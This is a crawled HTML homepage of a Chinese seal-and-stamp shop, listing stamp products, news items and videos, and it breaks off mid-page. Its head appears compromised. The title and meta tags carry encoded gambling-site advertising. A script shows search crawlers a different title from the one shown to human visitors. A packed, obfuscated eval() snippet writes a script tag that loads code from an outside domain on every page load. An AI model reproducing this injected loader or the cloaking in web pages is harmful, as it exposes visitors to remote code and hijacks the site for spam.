

--- FILE ---
content_type: text/html
request_url: http://myglyz.com/goods/131
body_size: 10492
content:
<!DOCTYPE html>
<html>
        <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<title>&#22909;&#21338;&#20307;&#24425;&#40;&#20013;&#22269;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#22909;&#21338;&#20307;&#24425;&#40;&#20013;&#22269;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;"/>
<meta name="description" content="&#22909;&#21338;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;&#12304;&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#23448;&#32593;&#12289;&#22909;&#21338;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#22909;&#21338;&#23448;&#26041;&#32593;&#31449;&#45;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="首页 - 绵阳市鼓楼印章有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
        <meta name="keywords" content="首页keywords">
        <meta name="description" content="首页description">
        <meta content="telephone=no" name="format-detection">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
                <link rel="stylesheet" href="/css/base.css">
                <link rel="stylesheet" href="/css/index.css">
                        <script src="/js/jquery.1.11.3.min.js"></script>
            <meta name="__hash__" content="6666cd76f96956469e7be39d750cc7d9_8928c513de7d2f8f551b46d190023e13" /></head>
    <link rel="stylesheet" type="text/css" href="/js/video/video-js.css">
    <script src="/js/video/video.js"></script>
    <script src="/js/uaredirect.js" type="text/javascript"></script>
    <script type="text/javascript">uaredirect("http://m.myglyz.com?rec=0");</script>
<body>

    <div id="wrapper">
        <script src="/js/layer/layer.js"></script>
<link rel="stylesheet" href="/js/layer/skin/layer.css">
<div class="header">
    <div class="top clear">
        <div class="w">
            <div class="welcome fl">
                            <span class="welcome-txt">欢迎来到绵阳市鼓楼印章有限公司 !</span>
                <a href="/login" class="link-login main">登录</a>
                <span class="line">|</span>
                <a href="/register" class="link-signup">注册</a>
                        </div>
            <div class="quickEntry fr">
                <a href="javascript:isNoLogin(0)">会员中心</a>
                <span class="line">|</span>
                <a href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)">加入收藏</a>
                <span class="line">|</span>
                <div class="showcode">
                    手机网站                    <div class="code-box">
                        <img src="/uploads/20170613/593f89136913f.png" alt="">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="centre w clear">
        <a href="/" class="logo fl">
            <img src="/uploads/20170727/5979351ec04c4.gif" alt=""></a>
        <div class="search-wrap fl">
        <form id="searchForm" method="GET" action="" style="width:450px;">
            <div class="search-bar clear">
                <div class="input-box fl">
                    <input type="text" placeholder="请输入产品名称（多词按空格隔开）" id="searchTitle" name="keywords" value=""></div>
                <div class="input-box fl">
                    <input type="submit" value="搜索" class="input-submit" id="sea_key"></div>
            </div>
        <input type="hidden" name="__hash__" value="6666cd76f96956469e7be39d750cc7d9_8928c513de7d2f8f551b46d190023e13" /><input type="hidden" name="__hash__" value="6666cd76f96956469e7be39d750cc7d9_8928c513de7d2f8f551b46d190023e13" /></form>
            <div class="search-list">
                            <a href="/search/cat_list?keywords=日期印">日期印</a>
                            <a href="/search/cat_list?keywords=印台">印台</a>
                            <a href="/search/cat_list?keywords=日期章">日期章</a>
                            <a href="/search/cat_list?keywords=钢印">钢印</a>
                            <a href="/search/cat_list?keywords=光敏章">光敏章</a>
                        </div>
        </div>
        <div id="cart-box" class="fr"><a href="/Cart" class="go-cart">购物车（<em id="cartnum" class="main">0</em>）</a>
                    </div>
    </div>
    <div class="bottom w clear">
        <div class="cate-top fl">全部分类</div>
        <div class="cate-list">
                                        <div class="list">
                <a data-tid="6" href="/cat_list/6" class="cla">上网印章</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="17" href="/cat_list/17"  class="cla">普利印公章</a>
                                                <a data-tid="49" href="/cat_list/49"  class="cla">光敏公章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="4" href="/cat_list/4" class="cla">办公通用印章</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="13" href="/cat_list/13"  class="cla">文本印</a>
                                                <a data-tid="14" href="/cat_list/14"  class="cla">文本+日期印</a>
                                                <a data-tid="15" href="/cat_list/15"  class="cla">号码印/数字印</a>
                                                <a data-tid="25" href="/cat_list/25"  class="cla">活字自配类</a>
                                                <a data-tid="26" href="/cat_list/26"  class="cla">手机章</a>
                                                <a data-tid="27" href="/cat_list/27"  class="cla">90°系列</a>
                                                <a data-tid="28" href="/cat_list/28"  class="cla">4911通用章</a>
                                                <a data-tid="34" href="/cat_list/34"  class="cla">日期印</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="5" href="/cat_list/5" class="cla">卓达重型回墨印</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="16" href="/cat_list/16"  class="cla">重型回墨印 文本印</a>
                                                <a data-tid="29" href="/cat_list/29"  class="cla">重型回墨印 文本+日期印</a>
                                                <a data-tid="30" href="/cat_list/30"  class="cla">重型回墨印 号码章及转动文本章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="12" href="/cat_list/12" class="cla">钢印、铜印</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="23" href="/cat_list/23"  class="cla">钢印</a>
                                                <a data-tid="46" href="/cat_list/46"  class="cla">铜印</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="9" href="/cat_list/9" class="cla">手动日期印</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="33" href="/cat_list/33"  class="cla">橡胶带号码章</a>
                                                <a data-tid="20" href="/cat_list/20"  class="cla">日期+文本章</a>
                                                <a data-tid="31" href="/cat_list/31"  class="cla">圆形日期+时间章</a>
                                                <a data-tid="32" href="/cat_list/32"  class="cla">日期章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="7" href="/cat_list/7" class="cla">印章笔</a>
                <div class="list-more">
                    <div class="abox">
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="10" href="/cat_list/10" class="cla">物联网印章</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="21" href="/cat_list/21"  class="cla">物联网印章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="11" href="/cat_list/11" class="cla">光敏章</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="22" href="/cat_list/22"  class="cla">光敏印章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="44" href="/cat_list/44" class="cla">印台</a>
                <div class="list-more">
                    <div class="abox">
                                            </div>
                </div>
            </div>
                                                    <div class="list-banner">
                                <img src="/uploads/20240729/66a6eca46d5c7.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecb40e704.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecc8cc287.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecd549701.jpg" alt="">
                                <img src="/uploads/20240729/66a6ece278833.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecf3d1fd7.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecfe163a5.jpg" alt="">
                                <img src="/uploads/20240729/66a6ed0a0a33b.jpg" alt="">
                                <img src="/uploads/20240729/66a6ed12b292a.jpg" alt="">
                            </div>
        </div>
        <div class="nav-bar fl clear">
            <a href="/" class="on">首页</a>
            <a href="/introduce" >公司简介</a>
            <a href="/news" >新闻中心</a>
            <a href="/search/cat_list" >产品中心</a>
            <a href="/knowledge" >印章知识</a>
            <a href="/sealphoto" >印记库</a>
            <a href="/video" >视频中心</a>
            <a href="/contact" >联系我们</a>
        </div>
        <div class="phone-num">18990112399</div>
    </div>
</div>
<script>
    //分类广告图显示
    $(function()
    {
        // $('.cate-list .list-more a').hover(function()
        $('.list').hover(function()
        {
            $('.list-banner img').eq($(this).index()).show().siblings().hide()
        })
        /*$('.cla').hover(function(){
            var tid = $(this).data('tid');
            if(tid == 50){
                $('.list-banner').show()
            }
        });*/
        $('.del-buy-list').click(function(){
            var id = $(this).data('id')
            var cur = $(this)
            layer.msg('确定删除？', {
                time: 0 //不自动关闭
                ,btn: ['删除', '不删除']
                ,yes: function(index){
                    $.ajax({
                        type : "POST",
                        url : "/Cart/ajaxDelCartGoods",
                        data : {id:id},
                        dataType : "JSON",
                        success : function(response){
                            if(response.status == 1){
                                //layer.msg(response.msg);
                                location.href = '/';
                            }else{
                               // layer.msg(response.msg);
                            }
                        }
                    })
                }
            });
        })
    })
</script>
<script type="text/javascript">
    function isNoLogin(){
        var isLogin = '';
        if(isLogin == false){
            //配置一个透明的询问框
            layer.msg('请先<a href="/login" style="color:#2b8ae6">登录</a>或<a href="/register" style="color:#2b8ae6">注册</a>才可访问！', {
               time: 5000, //5s后自动关闭
               offset:['10px','1060px'],
           });        
           return false; 
        }
    }

    function AddFavorite(sURL, sTitle){
        try{
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e){
            try{
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e){
                alert("加入收藏失败，请使用Ctrl+D进行添加");
            }
        }
    }

    /*$('.input-submit').on('click',function(){
        var key = $('#searchTitle').val();
        if(key == ''){
            layer.msg('请输入你要搜索的内容',{offset:'120px'});
            return false;
        }
        $("#searchForm").attr("action", "/search/cat_list");
    })*/

    $('#sea_key').click(function(){
        var key = $('#searchTitle').val();
        if(!key){
            layer.msg('搜索内容不能为空！');
            return false;
        }
        
        if(key.match(/^\s+$/)){
            layer.msg('搜索内容不能为空！');
            return false;
        }
        var new_key = key.replace(/\s/g, ",");
        window.location.href = '/search/cat_list?keywords=' + new_key;
        return false;
    });
</script>        <div class="banner-wrap">
            <div class="banner">
                            
                <div class="banner-list">
                    <a target="_blank" href="" style="display: block;background: url(/uploads/20240731/66a9ea71bf33c.jpg) center/cover no-repeat;height: 430px;" class="img"></a>
                </div>
                
                        </div>

            <div class="notice-ads">
                <div class="notice-wrap">
                    <div class="notice-box">
                        <div class="ti-bar clear">
                            商城公告
                            <a href="/news/index-5" class="more fr">更多&gt;</a>
                        </div>
                        <ul class="notice-list">
                                                    </ul>
                    </div>
                    <div class="notice-box">
                        <div class="ti-bar clear ti-bar2">
                            印章知识
                            <a href="/knowledge" class="more fr">更多&gt;</a>
                        </div>
                        <ul class="notice-list">
                                                    <li>
                                <a href="/knowledge/8" title="公司印章使用和保管方法">公司印章使用和保管方法</a>
                            </li>
                                                    <li>
                                <a href="/knowledge/74" title="伪造印章（公章）相关行政 处罚、刑事处罚等条款">伪造印章（公章）相关行政 处罚、刑事处罚等条款</a>
                            </li>
                                                    <li>
                                <a href="/knowledge/56" title="印章刻制业治安管理制度">印章刻制业治安管理制度</a>
                            </li>
                                                    <li>
                                <a href="/knowledge/26" title="专业印章定制规范安全两兼顾">专业印章定制规范安全两兼顾</a>
                            </li>
                                                </ul>
                    </div>
                </div>
            </div>
            
            <div class="hotsale">
                <div class="w">
                    <div class="title-bar">
                        热卖推荐
                        <div class="tab-box">
                            <div class="falshsale on">限时抢购</div>
                            <div class="tejia">特价促销</div>
                        </div>
                    </div>
                    <!--限时抢购start-->
                    <ul class="pdt-list clear" id="sale">
                                            </ul>
                    <!--限时抢购end-->
                    <!--特价促销-->
                    <ul style="display: none" class="pdt-list clear">

                                            </ul>
                </div>
            </div>
            <div class="floor">
                <div class="w">

                                    <div class="floor-box" name="f0">
                        <div class="title-bar2 clear">
                            <p class="fl type">1F上网印章</p>
                            <div class="select-bar fr">
                            <!--/index?type_id=j#f0-->
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="17">普利印公章</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="49">光敏公章</a>
                                                        </div>
                        </div>
                        <ul class="pdt-list clear">
                            <li class="ban">
                                <!-- <a href="#"><img src="/img/floor1.jpg" alt=""></a> -->
                                <a href="" target="_blank"><img src="/uploads/20240731/66a9e735d1a05.jpg" alt=""></a>
                            </li>
                            <div class="goodsList">
                                                                    <li>
                                    <a href="/goods/110">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20171009/thumb_180_59db345aec6c7.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/110" class="name">普利印 4642 圆42mm</a>
                                            <p class="price main">￥330.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/247">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170426/thumb_180_59004075162c4.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/247" class="name">普利印 4932 方形33*28mm</a>
                                            <p class="price main">￥330.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/133">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170314/thumb_180_58c766a16fd17.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/133" class="name">普利印 4445 椭圆30X45mm</a>
                                            <p class="price main">￥330.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/131">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170314/thumb_180_58c76ad8edb40.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/131" class="name">普利印 4320 方形20X20mm</a>
                                            <p class="price main">￥210.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/275">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170825/thumb_180_599ff6cf28d0e.JPG" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/275" class="name">印德美 YH 光敏上网章</a>
                                            <p class="price main">￥310.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/274">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170825/thumb_180_599ff7fbd7b10.JPG" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/274" class="name">印德美 YDM 光敏上网章</a>
                                            <p class="price main">￥310.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/273">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170825/thumb_180_599ff856f260a.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/273" class="name">蝴蝶 光敏上网章</a>
                                            <p class="price main">￥310.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/134">
                                        <div class="pic-box new">
                                            <img src="/uploads/20170314/thumb_180_58c76484e9e37.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/134" class="name">普利印 4638 圆38mm</a>
                                            <p class="price main">￥330.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                            </div>
                        </ul>
                    </div>
                                    <div class="floor-box" name="f1">
                        <div class="title-bar2 clear">
                            <p class="fl type">2F办公通用印章</p>
                            <div class="select-bar fr">
                            <!--/index?type_id=49#f1-->
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="13">文本印</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="14">文本+日期印</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="15">号码印/数字印</a>
                                                        </div>
                        </div>
                        <ul class="pdt-list clear">
                            <li class="ban">
                                <!-- <a href="#"><img src="/img/floor2.jpg" alt=""></a> -->
                                <a href="" target="_blank"><img src="/uploads/20240731/66a9e75c45819.jpg" alt=""></a>
                            </li>
                            <div class="goodsList">
                                                                    <li>
                                    <a href="/goods/12">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170315/thumb_180_58c8b00e68305.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/12" class="name">普利印 长方形 办公章 通用章</a>
                                            <p class="price main">￥40.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/179">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170323/thumb_180_58d330b3c3bdd.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/179" class="name">普利印 4907 人名章 扁私章</a>
                                            <p class="price main">￥30.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/279">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170825/thumb_180_599ff47a99c5e.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/279" class="name">印德美 YH 光敏通用章</a>
                                            <p class="price main">￥25.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/25">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170315/thumb_180_58c8bcf7b84c2.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/25" class="name">普利印 办公印章 圆25mm、19mm</a>
                                            <p class="price main">￥80.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/33">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170315/thumb_180_58c8d82a2ef7e.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/33" class="name">普利印 圆形日期文本印</a>
                                            <p class="price main">￥100.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/27">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170315/thumb_180_58c8bb798a856.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/27" class="name">普利印 方形办公印章</a>
                                            <p class="price main">￥120.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/80">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170315/thumb_180_58c8d93d36990.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/80" class="name">普利印 4750 方形日期文本印</a>
                                            <p class="price main">￥120.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/79">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170323/thumb_180_58d360c27b432.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/79" class="name">普利印 8位纯日期印</a>
                                            <p class="price main">￥60.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                            </div>
                        </ul>
                    </div>
                                    <div class="floor-box" name="f2">
                        <div class="title-bar2 clear">
                            <p class="fl type">3F卓达重型回墨印</p>
                            <div class="select-bar fr">
                            <!--/index?type_id=15#f2-->
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="16">重型回墨印 文本印</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="29">重型回墨印 文本+日期印</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="30">重型回墨印 号码章及转动文本章</a>
                                                        </div>
                        </div>
                        <ul class="pdt-list clear">
                            <li class="ban">
                                <!-- <a href="#"><img src="/img/floor3.jpg" alt=""></a> -->
                                <a href="" target="_blank"><img src="/uploads/20240731/66a9e76714f42.jpg" alt=""></a>
                            </li>
                            <div class="goodsList">
                                                                    <li>
                                    <a href="/goods/128">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170316/thumb_180_58ca37c4e612e.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/128" class="name">重型回墨印 52040 圆40mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/47">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170316/thumb_180_58ca3d6d36990.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/47" class="name">重型回墨印 5215 圆45mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/55">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170316/thumb_180_58ca2a51cb5ef.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/55" class="name">重型回墨印 5200 方形41*24mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/51">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170420/thumb_180_58f851a088da2.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/51" class="name">重型回墨印 5206 方形56*33mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/48">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170316/thumb_180_58ca2c9b10736.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/48" class="name">重型回墨印 5211 方形85*55mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                            </div>
                        </ul>
                    </div>
                
                </div>
            </div>
            <div class="zixun">
                <div class="w clear">   
                    <!--新闻资讯start-->
                    <div class="zixun-box">
                        <div class="title">
                        <a href="/news" style="display: block;color: #fff">新闻资讯</a>
                        </div>
                        <dl class="news-list">
                            <!--第一条数据-->
                            <dt class="clear">
                                <a href="/news/90" style="background: url(/uploads/20180719/5b4fec5bd008f.jpg) center/cover no-repeat" class="pic fl"></a>
                                <div class="txt-box">
                                    <a href="/news/90" class="ti">印章行业殊荣：卓达重型回墨印斩获2018年红点奖</a>
                                    <p class="date">2018-07-19</p>
                                    <div class="txt">
                                        卓达中国接到卓达集团总部喜讯，在2018年度红点奖众多参选作...
                                        <a href="/news/90" class="main">[详情]</a>
                                    </div>
                                </div>
                            </dt>
                            <!--第一条数据-->
                                                                                                                                                        <dd>
                                    <a href="/news/86" title="2017国际印章（长沙）展览会">2017国际印章（长沙）展览会</a>
                                </dd>
                                                                                                                            <dd>
                                    <a href="/news/85" title="绵阳市鼓楼印章有限公司全体会议及卓达公司培训会">绵阳市鼓楼印章有限公司全体会议及卓达公司培训会</a>
                                </dd>
                                                                                                                            <dd>
                                    <a href="/news/84" title="四川印章产品设备技术展示交流会在成都召开">四川印章产品设备技术展示交流会在成都召开</a>
                                </dd>
                                                                                                                            <dd>
                                    <a href="/news/47" title="四川省印章行业落实公章刻制“审改备”信息化建设工作交流会">四川省印章行业落实公章刻制“审改备”信息化建设工作交流会</a>
                                </dd>
                                                                                                                            <dd>
                                    <a href="/news/44" title="诚实守信、文明新风">诚实守信、文明新风</a>
                                </dd>
                                                                                    </dl>
                    </div>
                    <!--新闻资讯end-->
                    <!--视频start-->
                    <div class="zixun-box">
                        <div class="title title2">
                        <a href="/video" style="display: block;color: #fff">精彩视频</a>
                        </div>
                        <div class="s-slick">
                                                            <div class="item">
                                    <p class="topic">公章系列-使用说明</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170317/201703171409161849.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item">
                                    <p class="topic">卓达园博会视频</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170328/201703281023122368.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item">
                                    <p class="topic">盖章小技巧</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170317/201703171400556898.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item">
                                    <p class="topic">卓达2014企业宣传片</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170328/201703280959348687.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
